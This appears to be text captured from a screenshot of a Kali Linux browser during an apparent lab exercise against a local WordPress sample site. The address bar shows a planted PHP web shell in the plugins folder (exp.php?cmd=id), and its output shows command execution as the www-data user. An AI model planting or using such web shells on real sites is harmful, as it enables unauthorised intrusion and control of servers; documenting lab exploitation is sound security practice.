 Plugins ‹ Sample — WordPre
Page not found – Sample
10.0.2.7/wordpress/wp-content/plugins/exp.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Sample Customize 4 0 New
uid=33(www-data) gid=33(www-data) groups=33(www-data)
SAMPLE
Just another WordPress site